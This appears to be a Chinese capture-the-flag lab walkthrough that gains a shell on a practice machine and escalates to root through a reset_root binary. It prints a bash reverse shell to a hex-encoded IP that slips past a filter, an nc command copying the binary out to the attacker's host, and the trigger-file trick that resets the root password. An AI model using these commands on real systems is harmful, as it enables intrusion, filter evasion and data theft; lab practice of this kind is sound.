文章插图

发现被禁止后就在网上查找了以下,发现通过将ip地址转换成16禁止可以进行绕过:bash -i >& /dev/tcp/0xc0.0xa8.0x0.0xc/6688 0>&1,kali端成功获取到shell权限

文章插图

因为shell上无法进行调试,因此把reset_root文件下载到本地进行调试,使用nc进行文件的传递,服务端:nc -nlvp 8899 >reset_root,shell端:nc 192.168.0.12 8899 < /usr/bin/reset_root,不分先后顺序

文章插图



然后使用strace进行调试:strace ./reset_root,显示缺少三个文件

access("/dev/shm/kHgTFI5G", F_OK)= -1 ENOENT (No such file or directory)access("/dev/shm/Zw7bV9U5", F_OK)= -1 ENOENT (No such file or directory)access("/tmp/kcM0Wewe", F_OK)= -1 ENOENT (No such file or directory)write(1, "RESET FAILED, ALL TRIGGERS ARE N"..., 44RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.) = 44

文章插图

那就去靶机上看一下这几个文件,发现靶机上也没有这几个文件

文章插图

那就创建这几个文件后在尝试执行下reset_root文件,成功修改su密码为:Earth

文章插图

文章插图

在root权限下查找flag文件并读取flag值

文章插图

经验总结扩展阅读

- 光与夜之恋夏鸣星妙景偶拾答案是什么

- 原神寻星之旅第六天怎么通关

- 明日之后如何快速赚取金条

- 眼霜前用什么

- 黄种人白种人黑种人之间的肌肉有什么差异为什么

- 阳光之下封潇声为什么喝中药_阳光之下封潇声吃药的原因

- 自来水煮开之后能直接喝吗

- 虾煮熟了还能去虾线吗

- 水银温度计用之前要甩一甩吗 体温计不甩量的体温会怎么样

- 忘川风华录历历星汉推演之周任务怎么做